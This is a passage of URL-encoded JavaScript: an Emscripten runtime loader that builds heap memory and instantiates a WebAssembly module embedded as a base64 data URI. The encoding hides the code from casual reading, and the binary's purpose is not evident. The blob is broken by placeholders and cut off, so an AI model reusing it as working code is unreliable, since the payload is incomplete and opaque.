stantiateWasm%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a.instantiateWasm%28f%2C%20e%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28v%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20z%28%22Module.instantiateWasm%20callback%20failed%20with%20error%3A%20%22%20+%20v%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%211%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.wasmBinary%20%7C%7C%20%22function%22%20%21%3D%20typeof%20WebAssembly.instantiateStreaming%20%7C%7C%20L%28t%29%20%7C%7C%20%22function%22%20%21%3D%20typeof%20fetch%20%3F%20c%28d%29%20%3A%20WebAssembly.instantiateStreaming%28fetch%28t%2C%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20credentials%3A%20%22same-origin%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%2C%20f%29.then%28d%2C%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20z%28%22wasm%20streaming%20compile%20failed%3A%20%22%20+%20b%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20z%28%22falling%20back%20to%20ArrayBuffer%20instantiation%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20c%28d%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20X%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20u%28%22OOM%22%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20Y%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28var%20a%20%3D%20%5B%5D%2C%20d%20%3D%200%3B%20d%20%3C%20b.length%3B%20d++%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20b%5Bd%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20255%20%3C%20c%20%26%26%20%28oa%20%26%26%20f%28%211%2C%20%22Character%20code%20%22%20+%20c%20+%20%22%20%28%22%20+%20String.fromCharCode%28c%29%20+%20%22%29%20%20at%20offset%20%22%20+%20d%20+%20%22%20not%20in%200x00-0xFF.%22%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20c%20%26%3D%20255%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.push%28String.fromCharCode%28c%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.join%28%22%22%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20w%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28L%28b%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%20b.slice%28M.length%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%22boolean%22%20%3D%3D%20typeof%20E%20%26%26%20E%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20Buffer.from%28b%2C%20%22base64%22%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28v%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20new%20Buffer%28b%2C%22base64%22%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20d%20%3D%20new%20Uint8Array%28a.buffer%2Ca.byteOffset%2Ca.byteLength%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20pa%28b%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20f%20%3D%20new%20Uint8Array%28c.length%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20%28a%20%3D%200%3B%20a%20%3C%20c.length%3B%20++a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%5Ba%5D%20%3D%20c.charCodeAt%28a%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20d%20%3D%20f%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28v%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20Error%28%22Converting%20base64%20string%20to%20bytes%20failed.%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20d%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20I%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20this.name%20%3D%20%22ExitStatus%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20this.message%20%3D%20%22Program%20terminated%20with%20exit%28%22%20+%20b%20+%20%22%29%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20this.status%20%3D%20b%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20O%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20function%20e%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21a.calledRun%20%26%26%20%28a.calledRun%20%3D%20%210%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%21Z%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20aa%20%7C%7C%20%28aa%20%3D%20%210%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20H%28qa%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20H%28ra%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.onRuntimeInitialized%20%26%26%20a.onRuntimeInitialized%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.postRun%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20%28%22function%22%20%3D%3D%20typeof%20a.postRun%20%26%26%20%28a.postRun%20%3D%20%5Ba.postRun%5D%29%3B%20a.postRun.length%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ba.unshift%28a.postRun.shift%28%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20H%28ba%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21%280%20%3C%20y%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.preRun%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20%28%22function%22%20%3D%3D%20typeof%20a.preRun%20%26%26%20%28a.preRun%20%3D%20%5Ba.preRun%5D%29%3B%20a.preRun.length%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ca.unshift%28a.preRun.shift%28%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20H%28ca%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%200%20%3C%20y%20%7C%7C%20a.calledRun%20%7C%7C%20%28a.setStatus%20%3F%20%28a.setStatus%28%22Running...%22%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.setStatus%28%22%22%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%201%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%201%29%29%20%3A%20e%28%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20u%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20throw%20a.onAbort%20%26%26%20a.onAbort%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%20void%200%20%21%3D%3D%20b%20%3F%20%28da%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20z%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20JSON.stringify%28b%29%29%20%3A%20%22%22%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20Z%20%3D%20%210%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%22abort%28%22%20+%20b%20+%20%22%29.%20Build%20with%20-s%20ASSERTIONS%3D1%20for%20more%20info.%22%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20ea%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20parseInt%28b.match%28/%5Ba-fA-F0-9%5D%7B2%7D/g%29.reverse%28%29.join%28%22%22%29%2C%2016%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20var%20a%20%3D%20void%200%20%21%3D%3D%20a%20%3F%20a%20%3A%20%7B%7D%0A%20%20%20%20%20%20%20%20%20%20%2C%20F%20%3D%20%7B%7D%3B%0A%20%20%20%20%20%20%20%20for%20%28p%20in%20a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20a.hasOwnProperty%28p%29%20%26%26%20%28F%5Bp%5D%20%3D%20a%5Bp%5D%29%3B%0A%20%20%20%20%20%20%20%20a.arguments%20%3D%20%5B%5D%3B%0A%20%20%20%20%20%20%20%20a.thisProgram%20%3D%20%22./this.program%22%3B%0A%20%20%20%20%20%20%20%20a.quit%20%3D%20function%28b%2C%20a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20throw%20a%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20a.preRun%20%3D%20%5B%5D%3B%0A%20%20%20%20%20%20%20%20var%20C%20%3D%20%21%28a.postRun%20%3D%20%5B%5D%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20x%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20E%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20fa%20%3D%20%211%3B%0A%20%20%20%20%20%20%20%20C%20%3D%20%22object%22%20%3D%3D%20typeof%20window%3B%0A%20%20%20%20%20%20%20%20x%20%3D%20%22function%22%20%3D%3D%20typeof%20importScripts%3B%0A%20%20%20%20%20%20%20%20E%20%3D%20%22object%22%20%3D%3D%20typeof%20process%20%26%26%20%22function%22%20%3D%3D%20typeof%20require%20%26%26%20%21C%20%26%26%20%21x%3B%0A%20%20%20%20%20%20%20%20fa%20%3D%20%21C%20%26%26%20%21E%20%26%26%20%21x%3B%0A%20%20%20%20%20%20%20%20var%20P%2C%20Q%2C%20q%20%3D%20%22%22%3B%0A%20%20%20%20%20%20%20%20E%20%3F%20%28q%20%3D%20__dirname%20+%20%22/%22%2C%0A%20%20%20%20%20%20%20%20a.read%20%3D%20function%28b%2C%20a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20%28e%20%3D%20w%28b%29%29%20%7C%7C%20%28P%20%7C%7C%20%28P%20%3D%20require%28%22fs%22%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20Q%20%7C%7C%20%28Q%20%3D%20require%28%22path%22%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%20Q.normalize%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20e%20%3D%20P.readFileSync%28b%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3F%20e%20%3A%20e.toString%28%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20a.readBinary%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%20a.read%28b%2C%20%210%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20b.buffer%20%7C%7C%20%28b%20%3D%20new%20Uint8Array%28b%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20f%28b.buffer%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20b%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%201%20%3C%20process.argv.length%20%26%26%20%28a.thisProgram%20%3D%20process.argv%5B1%5D.replace%28/%5C%5C/g%2C%20%22/%22%29%29%2C%0A%20%20%20%20%20%20%20%20a.arguments%20%3D%20process.argv.slice%282%29%2C%0A%20%20%20%20%20%20%20%20%22undefined%22%20%21%3D%20typeof%20module%20%26%26%20%28module.exports%20%3D%20a%29%2C%0A%20%20%20%20%20%20%20%20process.on%28%22uncaughtException%22%2C%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21%28b%20instanceof%20I%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20b%3B%0A%20%20%20%20%20%20%20%20%7D%29%2C%0A%20%20%20%20%20%20%20%20process.on%28%22unhandledRejection%22%2C%20u%29%2C%0A%20%20%20%20%20%20%20%20a.quit%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20process.exit%28b%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20a.inspect%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20%22%5BEmscripten%20Module%20object%5D%22%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%20%3A%20fa%20%3F%20%28%22undefined%22%20%21%3D%20typeof%20read%20%26%26%20%28a.read%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20w%28b%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a%20%3F%20Y%28a%29%20%3A%20read%28b%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%2C%0A%20%20%20%20%20%20%20%20a.readBinary%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20a%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20%28a%20%3D%20w%28b%29%29%20%3F%20a%20%3A%20%22function%22%20%3D%3D%20typeof%20readbuffer%20%3F%20new%20Uint8Array%28readbuffer%28b%29%29%20%3A%20%28f%28%22object%22%20%3D%3D%20typeof%20%28a%20%3D%20read%28b%2C%20%22binary%22%29%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20%22undefined%22%20%21%3D%20typeof%20scriptArgs%20%3F%20a.arguments%20%3D%20scriptArgs%20%3A%20%22undefined%22%20%21%3D%20typeof%20arguments%20%26%26%20%28a.arguments%20%3D%20arguments%29%2C%0A%20%20%20%20%20%20%20%20%22function%22%20%3D%3D%20typeof%20quit%20%26%26%20%28a.quit%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20quit%28b%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%29%20%3A%20%28C%20%7C%7C%20x%29%20%26%26%20%28x%20%3F%20q%20%3D%20self.location.href%20%3A%20document.currentScript%20%26%26%20%28q%20%3D%20document.currentScript.src%29%2C%0A%20%20%20%20%20%20%20%20q%20%3D%200%20%21%3D%3D%20q.indexOf%28%22blob%3A%22%29%20%3F%20q.substr%280%2C%20q.lastIndexOf%28%22/%22%29%20+%201%29%20%3A%20%22%22%2C%0A%20%20%20%20%20%20%20%20a.read%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20new%20XMLHttpRequest%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a.open%28%22GET%22%2C%20b%2C%20%211%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.send%28null%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.responseText%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28b%20%3D%20w%28b%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20Y%28b%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20x%20%26%26%20%28a.readBinary%20%3D%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20new%20XMLHttpRequest%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20b.open%28%22GET%22%2C%20a%2C%20%211%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b.responseType%20%3D%20%22arraybuffer%22%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b.send%28null%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20new%20Uint8Array%28b.response%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a%20%3D%20w%28a%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%2C%0A%20%20%20%20%20%20%20%20a.readAsync%20%3D%20function%28a%2C%20e%2C%20d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20new%20XMLHttpRequest%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.open%28%22GET%22%2C%20a%2C%20%210%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.responseType%20%3D%20%22arraybuffer%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.onload%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28200%20%3D%3D%20b.status%20%7C%7C%200%20%3D%3D%20b.status%20%26%26%20b.response%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%28b.response%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20w%28a%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20c%20%3F%20e%28c.buffer%29%20%3A%20d%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.onerror%20%3D%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.send%28null%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20a.setWindowTitle%20%3D%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.title%20%3D%20a%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%3B%0A%20%20%20%20%20%20%20%20var%20da%20%3D%20a.print%20%7C%7C%20%28%22undefined%22%20%21%3D%20typeof%20console%20%3F%20console.log.bind%28console%29%20%3A%20%22undefined%22%20%21%3D%20typeof%20print%20%3F%20print%20%3A%20null%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20z%20%3D%20a.printErr%20%7C%7C%20%28%22undefined%22%20%21%3D%20typeof%20printErr%20%3F%20printErr%20%3A%20%22undefined%22%20%21%3D%20typeof%20console%20%26%26%20console.warn.bind%28console%29%20%7C%7C%20da%29%3B%0A%20%20%20%20%20%20%20%20for%20%28p%20in%20F%29%0A%20%20%20%20%20%20%20%20%20%20%20%20F.hasOwnProperty%28p%29%20%26%26%20%28a%5Bp%5D%20%3D%20F%5Bp%5D%29%3B%0A%20%20%20%20%20%20%20%20F%20%3D%20void%200%3B%0A%20%20%20%20%20%20%20%20var%20ha%2C%20na%20%3D%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%22f64-rem%22%3A%20function%28a%2C%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a%20%25%20c%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%22debugger%22%3A%20function%28%29%20%7B%7D%0A%20%20%20%20%20%20%20%20%7D%3B%0A%20%20%20%20%20%20%20%20%22object%22%20%21%3D%20typeof%20WebAssembly%20%26%26%20z%28%22no%20native%20wasm%20support%20detected%22%29%3B%0A%20%20%20%20%20%20%20%20var%20Z%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20V%20%3D%20%22undefined%22%20%21%3D%20typeof%20TextDecoder%20%3F%20new%20TextDecoder%28%22utf8%22%29%20%3A%20void%200%3B%0A%20%20%20%20%20%20%20%20%22undefined%22%20%21%3D%20typeof%20TextDecoder%20%26%26%20new%20TextDecoder%28%22utf-16le%22%29%3B%0A%20%20%20%20%20%20%20%20var%20m%2C%20U%2C%20A%2C%20J%2C%20h%2C%20B%20%3D%20a.TOTAL_MEMORY%20%7C%7C%2067108864%3B%0A%20%20%20%20%20%20%20%205242880%20%3E%20B%20%26%26%20z%28%22TOTAL_MEMORY%20should%20be%20larger%20than%20TOTAL_STACK%2C%20was%20%22%20+%20B%20+%20%22%21%20%28TOTAL_STACK%3D5242880%29%22%29%3B%0A%20%20%20%20%20%20%20%20a.buffer%20%3F%20m%20%3D%20a.buffer%20%3A%20%28m%20%3D%20%22object%22%20%3D%3D%20typeof%20WebAssembly%20%26%26%20%22function%22%20%3D%3D%20typeof%20WebAssembly.Memory%20%3F%20%28ha%20%3D%20new%20WebAssembly.Memory%28%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20initial%3A%20B%20/%2065536%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20maximum%3A%20B%20/%2065536%0A%20%20%20%20%20%20%20%20%7D%29%29.buffer%20%3A%20new%20ArrayBuffer%28B%29%2C%0A%20%20%20%20%20%20%20%20a.buffer%20%3D%20m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAP8%20%3D%20U%20%3D%20new%20Int8Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAP16%20%3D%20J%20%3D%20new%20Int16Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAP32%20%3D%20h%20%3D%20new%20Int32Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPU8%20%3D%20A%20%3D%20new%20Uint8Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPU16%20%3D%20new%20Uint16Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPU32%20%3D%20new%20Uint32Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPF32%20%3D%20new%20Float32Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPF64%20%3D%20new%20Float64Array%28m%29%3B%0A%20%20%20%20%20%20%20%20h%5B3380%5D%20%3D%205256656%3B%0A%20%20%20%20%20%20%20%20var%20ca%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20qa%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20ra%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20ba%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20aa%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20y%20%3D%200%0A%20%20%20%20%20%20%20%20%20%20%2C%20N%20%3D%20null%0A%20%20%20%20%20%20%20%20%20%20%2C%20D%20%3D%20null%3B%0A%20%20%20%20%20%20%20%20a.preloadedImages%20%3D%20%7B%7D%3B%0A%20%20%20%20%20%20%20%20a.preloadedAudios%20%3D%20%7B%7D%3B%0A%20%20%20%20%20%20%20%20var%20M%20%3D%20%22data%3Aapplication/octet-stream%3Bbase64%2C%22%0A%20%20%20%20%20%20%20%20%20%20%2C%20t%20%3D%20%22data%3Aapplication/octet-stream%3Bbase64%2CAGFzbQEAAAABlwEXYAN/f38AYAN/f38Bf2ABfwBgAn9/AX9gAAF/YAF/AX9gAn9/AGAGf39/f39/AGAEf39/fwBgBH9/f38Bf2ADf39+AGADf35/AGADfn9/AX9gAn5/AX9gBX9/f39/AGAGf3x/f39/AX9gAnx/AXxgAn9/AX5gAn9/AXxgBH9/f38BfGAFf39/[base64]/ASMBC3wBIwILfAEjAwt/[base64]/[base64]/[base64]/IwchBSMHQYACaiQHIARBgMAEcUUgAiADSnEEQCAFIAFBGHRBGHUgAiADayICQYACIAJBgAJJGxAMGiACQf8BSwRAIAIhAQNAIAAgBUGAAhANIAFBgH5qIgFB/wFLDQALIAJB/wFxIQILIAAgBSACEA0LIAUkBwviDQEJfyAARQRADwtBqN0AKAIAIQQgAEF4aiIDIABBfGooAgAiAkF4cSIAaiEFIAJBAXEEfyADBQJ/[base64]/[base64]///[base64]/[base64]/[base64]/[base64]/SwRAQX8hAAUCQCAAQQtqIgFBeHEhAEGc3QAoAgAiBQRAIAFBCHYiAQR/IABB////B0sEf0EfBSABIAFBgP4/[base64]/aiICQQx2QRBxIgQgAiAEdiICQQV2QQhxIgRyIAIgBHYiAkECdkEEcSIEciACIAR2IgJBAXZBAnEiBHIgAiAEdiICQQF2QQFxIgRyIAIgBHZqQQJ0QcjfAGooAgALIgINACABIQQMAQsgASEEIAMhAQN/[base64]///8HSwR/QR8FIAAgAEGA/[base64]/[base64]/////B0kEQCACEBQiASADKAIAIAkoAgBqRgRAIAFBf0cNBQUMAwsFQQAhAgsMAgtBABAUIgFBf0YEf0EABUHI4AAoAgAiBiAFIAFB9OAAKAIAIgJBf2oiA2pBACACa3EgAWtBACABIANxG2oiAmohAyACQf////8HSSACIABLcQR/QdDgACgCACIIBEAgAyAGTSADIAhLcgRAQQAhAgwFCwsgASACEBQiA0YNBCADIQEMAgVBAAsLIQIMAQsgAUF/RyACQf////8HSXEgByACS3FFBEAgAUF/RgRAQQAhAgwCBQwDCwALQfjgACgCACIDIAQgAmtqQQAgA2txIgNB/////wdPDQFBACACayEEIAMQFEF/RgR/IAQQFBpBAAUgAiADaiECDAILIQILQdTgAEHU4AAoAgBBBHI2AgAMAgsLDAELIAVB/////wdPDQIgBRAUIQFBABAUIgMgAWsiBCAAQShqSyEFIAQgAiAFGyECIAVBAXMgAUF/RnIgAUF/[base64]///[base64]///[base64]/[base64]/IAAgACgCAEF/czYCACAAQQRqIgYgBigCACACQX9zczYCACAAQQhqIgQoAgBBf3MhByAEIAc2AgAgAEEMaiIEIAQoAgAgAkH/////fnNzNgIAIABBEGoiBSAFKAIAQX9zNgIAIABBFGoiCSAJKAIAIAJB/////31zczYCACAAQRhqIg0oAgBBf3MhCCANIAg2AgAgAEEcaiIKIAo